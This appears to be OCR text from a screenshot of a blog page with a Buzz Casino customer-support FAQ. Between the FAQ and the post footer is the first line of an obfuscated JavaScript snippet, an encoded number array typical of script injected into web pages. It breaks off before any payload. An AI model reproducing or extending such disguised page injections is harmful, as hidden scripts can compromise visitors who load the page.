
activities.
How can players contact Buzz Casino’s
customer support?
Players can contact Buzz Casino’s customer support via live
chat, email, or phone, with assistance available 24/7.
(function(){var __s=(function(){var _0x5641=
[114,60,47,52,57,46,51,53,52,122,114,115,122,33,87,80,122,1
This entry was posted in
Uncategorized
. Bookmark the
permalink
.